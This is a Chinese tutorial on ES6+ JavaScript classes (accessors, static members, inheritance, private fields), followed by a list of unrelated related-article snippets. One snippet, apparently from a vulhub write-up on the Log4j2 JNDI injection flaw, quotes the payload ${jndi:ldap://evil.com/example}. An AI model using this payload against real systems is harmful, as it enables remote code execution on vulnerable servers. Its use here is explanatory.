ECMAScript 6+ 新特性 ( 二 )
2.12. class类
ES6 提供了更接近传统语言的写法,引入了 Class(类)这个概念,作为对象的模板。通过 class 关键字,可以定义类。
ES6 的 class 可以看作只是一个语法糖,它的绝大部分功能ES5 都可以做到,新的 class 写法只是让对象原型的写法更加清晰、更像面向对象编程的语法而已。
// ES 5
// 人员 : 相当于 构造方法
function Person(name, sex){this.name = name;this.sex = sex;
}//添加方法
Person.prototype.sayHi = function(){console.log("大家好!!");
}//实例化对象
let wang = new Person('王小二', '男');
wang.sayHi();
console.log(wang);// ES 6
//class
class Emp{//构造方法 名字不能修改constructor(name, sex){this.name = name;this.sex = sex;}//方法必须使用该语法sayHi(){console.log("大家好!!");}
}let li = new Emp("李小三", '女');
li.sayHi()
console.log(li);
2.12.1.set/get 方法
在name属性之前添加了get和set关键字,这样就创建了一个名为name的访问器属性。get方法用于获取该属性的值,set方法用于设置新的值。
需要注意的是,使用属性访问器时,实际的属性名会在内部使用一个带下划线的变量名来存储。这是一种常见的命名约定,用于区分属性访问器和实际存储属性的变量。
class Stu {constructor(name) {this._name = name;}get name() {console.log('读取 name 属性')return this._name;}set name(newName) {console.log('修改 name 属性');this._name = newName;}}const stu = new Stu('王小二');
console.log(stu.name); // 输出 "王小二"stu.name = '李小三';
console.log(stu.name); // 输出 "李小三"
2.12.2.静态
static 属于 类不属于 对象
// ES 5// function Stu(){
//
// }// 下面定义的属性方法属性 Stu , 相当于 静态的
// name 属性 , 比较特殊 为 Stu
// Stu.age = 12;
// Stu.sayHello = function(){
// console.log("hello, 我是王小二");
// }
// console.log(Stu.age)
// Stu.sayHello();// Stu.prototype.sex = '男';
//
// let wang = new Stu();
// // 这些属性是属于 Phone 的, 而不是属于 wang 的
// console.log(wang.name);
// wang.sayHello();
// console.log(wang.sex);// ES 6
class Stu{//静态属性static name = '李小三';static sayHello(){console.log("hello, 我是李小三");}
}let li = new Stu();
console.log(li.name);
// li.sayHello();
console.log(Stu.name);
Stu.sayHello();
2.12.3.继承
2.12.3.1.ES 5 构造继承
// ES 5
// 人员 父类
function Person(name, sex){this.name = name;this.sex = sex;
}//添加方法
Person.prototype.sayHi = function(){console.log("大家好!!");
}//员工 子类 , 增加了 salary 薪水 属性
function Employee(name, sex, salary){// 调用父类的构造函数, 将自己及属性值 传入Person.call(this, name, sex);this.salary = salary;
}//设置子级构造函数的原型
Employee.prototype = new Person;
Employee.prototype.constructor = Employee;//声明子类的方法
Employee.prototype.eat = function(){console.log("去食堂")
}const wang = new Employee('王小二', '男',6499 );console.log(wang);
console.log(wang.name);
console.log(wang.sex);
console.log(wang.salary);
wang.sayHi();
wang.eat()
在这段代码中,Employee 是 Person 的子类。以下是这两句代码的含义:
Employee.prototype = new Person;这行代码的作用是将Person构造函数的一个实例赋值给Employee原型对象。通过这样做,所有Employee类的实例都将继承Person类的所有方法和属性(通过原型链)。在这里调用new Person时并没有传入参数,因此新创建的Person实例的name和sex属性将是undefined。不过,在接下来的Employee构造函数内部已经通过Person.call(this, name, sex)正确地设置了这些属性。Employee.prototype.constructor = Employee;在 JavaScript 中,每个构造函数的原型对象都有一个内置的constructor属性,它指向该构造函数本身。但是,当执行了Employee.prototype = new Person后,Employee原型对象的constructor被修改为指向Person。为了修复这一问题,并确保Employee的实例能够正确识别其构造函数,需要手动设置Employee.prototype.constructor为Employee。这样做的目的是在后续可能涉及检查对象构造函数的场景下(如 instanceof 操作符或.constructor属性),能正确识别出对象是由哪个构造函数创建的。
2.12.3.2.ES 6 构造继承
// ES 6
class Person {//构造方法constructor(name, sex){this.name = name;this.sex = sex;}//父类的成员方法sayHi(){console.log("大家好!!");}
}class Employee extends Person {//构造方法constructor(name, sex, salary) {super(name, sex);// Phone.call(this, brand, price)this.salary = salary;}eat() {console.log("去食堂")}// sayHi(){// console.log("大家好!!我转正了");// }
}const li = new Employee('李小三', '女', 5799 );
console.log(li);
console.log(li.name);
console.log(li.sex);
console.log(li.salary);
li.sayHi();
li.eat()
2.12.4.( ES 11 )私有属性
通过 在属性前加 # 来设置私有的属性,
在内部可以直接使用( 如: info() ),
在外部直接调用 会报错 , Uncaught SyntaxError: Private field ‘#age’ must be declared in an enclosing class
class Person{//公有属性name;//私有属性#age;#weight;//构造方法constructor(name, age, weight){this.name = name;this.#age = age;this.#weight = weight;}info(){console.log(this.name);console.log(this.#age);console.log(this.#weight);}}//实例化
const girl = new Person('李小三', 18, '45kg');console.log(girl.name); // 李小三
console.log(girl.#age); // Uncaught SyntaxError: Private field '#age' must be declared in an enclosing class
console.log(girl.#weight); // Uncaught SyntaxError: Private field '#weight' must be declared in an enclosing classgirl.info();
相关文章:
)
ECMAScript 6+ 新特性 ( 二 )
2.12. class类 ES6 提供了更接近传统语言的写法,引入了 Class(类)这个概念,作为对象的模板。通过 class 关键字,可以定义类。 ES6 的 class 可以看作只是一个语法糖,它的绝大部分功能ES5 都可以做到&…...

JS游戏项目合集【附源码】
文章目录 一:迷宫小游戏二:俄罗斯方块三:压扁小鸟 一:迷宫小游戏 【迷宫游戏】是一款基于HTML5技术开发的游戏,玩法简单。玩家需要在一个迷宫中找到出口并成功逃脱,本项目还有自动寻路(Track&a…...

React中hooks使用限制及保存函数组件状态
React Hooks 的限制主要有两条: 不要在循环、条件或嵌套函数中调用 Hook; 在 React 的函数组件中调用 Hook。 首先,Hooks是一个对象,大致结构如下: const hook: Hook {memoizedState: null,baseState: null,baseQ…...

用git命令来上传项目到GitHub我自己的仓库
目录 在GitHub上创建仓库并使用git命令上传到仓库的步骤如下: 其他操作 怎么退出git/COMMIT_EDITMSG [unix] 相关报错 error: src refspec main does not match any error: failed to push some refs to https://github.com/Liu22Jun16Liang/MyQt error: fail…...

.NET有哪些微服务框架
1.概述 想要对.net的微服务方案进行一下调查,看有什么可选的方案和框架,与spring clound相比.net 创建微服务是相对较麻烦的。 ID名称说明1Service FabricSteeltoe是帮助.NET开发的服务接入Spring Cloud技术栈的官方支持工具。也就是说,微服…...

uniapp中打开蓝牙需要哪些权限
在uniApp中进行蓝牙连接,需要获取以下权限: 蓝牙权限:用于扫描和连接蓝牙设备。定位权限:用于获取设备的位置信息,以便确定设备与蓝牙设备之间的距离。存储权限:用于读取和写入与蓝牙设备相关的数据。 获…...


virtualbox虚拟机运行中断,启动报错“获取 VirtualBox COM 对象失败”
文章目录 问题现象排查解决总结 问题现象 2月7日下午四点多,我已经休假了,某县的客户运维方打来电话,说平台挂了,无法访问客户是提供的一台Windows server机器部署平台,是使用virtualbox工具安装的CentOS7.9虚拟机和运…...

【JVM篇】什么是运行时数据区
文章目录 🍔什么是运行时数据区⭐程序计数器⭐栈🔎Java虚拟机栈🎈栈帧的内容 🔎本地方法栈 ⭐堆⭐方法区 🍔什么是运行时数据区 运行时数据区指的是jvm所管理的内存区域,其中分为两大类 线程共享…...

Jetpack 之Glance+Compose实现一个小组件
Glance,官方对其解释是使用 Jetpack Compose 样式的 API 构建远程 Surface 的布局,通俗的讲就是使用Compose风格的API来搭建小插件布局,其最新版本是2022年2月23日更新的1.0.0-alpha03。众所周知,Compose样式的API与原生差别不小&…...


实时矢量搜索如何彻底改变各行各业?
实时分析技术已经巩固了其作为众多行业的基石这一地位。另外,生成式AI具有的魅力吸引了广泛的关注,创新的解决方案有望为从娱乐到医疗保健的各个行业领域提供前所未有的洞察力。使用生成式AI方法与众多实时分析技术的融合带来了显著的协同效应。它使组织…...

【Linux】指令 【scp】
scp 是一条用于安全复制文件的命令。 scp hadoop.tar.gz datanode:/software这条命令的含义是将本地的hadoop.tar.gz文件复制到远程主机datanode的/software目录下。 scp:这是Secure Copy的缩写,用于在主机之间安全地复制文件。hadoop.tar.gzÿ…...


文件IO,目录IO的学习
一,头文件的添加 #ifndef _HEAD_H_ //防止重新定义宏 #define _HEAD_H_#include<stdio.h> #include<sys/stat.h> #include<sys/types.h> #include<fcntl.h> #include<unistd.h> #include<string.h>#endif…...

leetcode(动态规划)53.最大子数组和(C++详细解释)DAY12
文章目录 1.题目示例提示 2.解答思路3.实现代码结果 4.总结 1.题目 给你一个整数数组 nums ,请你找出一个具有最大和的连续子数组(子数组最少包含一个元素),返回其最大和。 子数组 是数组中的一个连续部分。 示例 提示 2.解答思…...

BUGKU-WEB bp
题目描述 题目截图如下: 进入场景看看: 解题思路 提示说:弱密码top1000?z???(爆破?)先看看源码有没有提示 相关工具 Burp Suit 爆破top1000字典,点击下载 解题步骤 随便测试账号密码admin、admin 得到提…...

代码的复用——Mixin使用例子
Mixin(混入)是一种在Sass和Vue.js等框架中常用的技术,用于分发和重用代码。以下是Sass和Vue.js中Mixin的使用举例。 在Sass中,Mixin允许你定义可以在整个样式表中重复使用的样式。以下是一个Sass中Mixin的使用例子: …...

easyx 枪声模拟器
作品介绍:枪声模拟器 简介: “枪声模拟器”是一个基于Windows平台的简单程序,它使用C++编写,主要目的是通过模拟枪声来增强用户的体验。程序使用了图形库来展示一个蓝色的背景屏幕,并提示用户等待片刻后按空格键模拟开枪。当用户按下空格键时,程序会播放预先设定的枪声音…...


python 与 neo4j 交互(py2neo 使用)
参考自:neo4j的python.py2neo操作入门 官方文档:The Py2neo Handbook — py2neo 2021.1 安装:pip install py2neo -i https://pypi.tuna.tsinghua.edu.cn/simple 1 节点 / 关系 / 属性 / 路径 节点(Node)和关系(relationship)是构成图的基础…...

Python基础笔记11
Python小记 一行代码实现数字交换 C:\Users\mt>python Python 3.9.1 (tags/v3.9.1:1e5d33e, Dec 7 2020, 17:08:21) [MSC v.1927 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license" for more informa…...


vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)
Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码。…...

智慧城市驿站:智慧公厕升级版,打造现代化城市生活的便捷配套
随着城市化进程的加速,人们对城市生活质量的要求也越来越高。作为智慧城市建设的一项重要组成部分,多功能城市智慧驿站应运而生。它集合了信息技术、设计美学、结构工艺、系统集成、环保节能等多个亮点,将现代科技与城市生活相融合࿰…...
详解)
后进先出(LIFO)详解
LIFO 是 Last In, First Out 的缩写,中文译为后进先出。这是一种数据结构的工作原则,类似于一摞盘子或一叠书本: 最后放进去的元素最先出来 -想象往筒状容器里放盘子: (1)你放进的最后一个盘子(…...
)
uniapp 对接腾讯云IM群组成员管理(增删改查)
UniApp 实战:腾讯云IM群组成员管理(增删改查) 一、前言 在社交类App开发中,群组成员管理是核心功能之一。本文将基于UniApp框架,结合腾讯云IM SDK,详细讲解如何实现群组成员的增删改查全流程。 权限校验…...

uni-app学习笔记二十二---使用vite.config.js全局导入常用依赖
在前面的练习中,每个页面需要使用ref,onShow等生命周期钩子函数时都需要像下面这样导入 import {onMounted, ref} from "vue" 如果不想每个页面都导入,需要使用node.js命令npm安装unplugin-auto-import npm install unplugin-au…...

蓝牙 BLE 扫描面试题大全(2):进阶面试题与实战演练
前文覆盖了 BLE 扫描的基础概念与经典问题蓝牙 BLE 扫描面试题大全(1):从基础到实战的深度解析-CSDN博客,但实际面试中,企业更关注候选人对复杂场景的应对能力(如多设备并发扫描、低功耗与高发现率的平衡)和前沿技术的…...

零基础设计模式——行为型模式 - 责任链模式
第四部分:行为型模式 - 责任链模式 (Chain of Responsibility Pattern) 欢迎来到行为型模式的学习!行为型模式关注对象之间的职责分配、算法封装和对象间的交互。我们将学习的第一个行为型模式是责任链模式。 核心思想:使多个对象都有机会处…...

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别
OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别 直接训练提示词嵌入向量的核心区别 您提到的代码: prompt_embedding = initial_embedding.clone().requires_grad_(True) optimizer = torch.optim.Adam([prompt_embedding...

AGain DB和倍数增益的关系
我在设置一款索尼CMOS芯片时,Again增益0db变化为6DB,画面的变化只有2倍DN的增益,比如10变为20。 这与dB和线性增益的关系以及传感器处理流程有关。以下是具体原因分析: 1. dB与线性增益的换算关系 6dB对应的理论线性增益应为&…...

【从零学习JVM|第三篇】类的生命周期(高频面试题)
前言: 在Java编程中,类的生命周期是指类从被加载到内存中开始,到被卸载出内存为止的整个过程。了解类的生命周期对于理解Java程序的运行机制以及性能优化非常重要。本文会深入探寻类的生命周期,让读者对此有深刻印象。 目录 …...

goreplay
1.github地址 https://github.com/buger/goreplay 2.简单介绍 GoReplay 是一个开源的网络监控工具,可以记录用户的实时流量并将其用于镜像、负载测试、监控和详细分析。 3.出现背景 随着应用程序的增长,测试它所需的工作量也会呈指数级增长。GoRepl…...

React、Git、计网、发展趋势等内容——前端面试宝典(字节、小红书和美团)
React React Hook实现架构、.Hook不能在循环嵌套语句中使用 , 为什么,Fiber架构,面试向面试官介绍,详细解释 用户: React Hook实现架构、.Hook不能在循环嵌套语句中使用 , 为什么,Fiber架构,面试向面试官介绍&#x…...
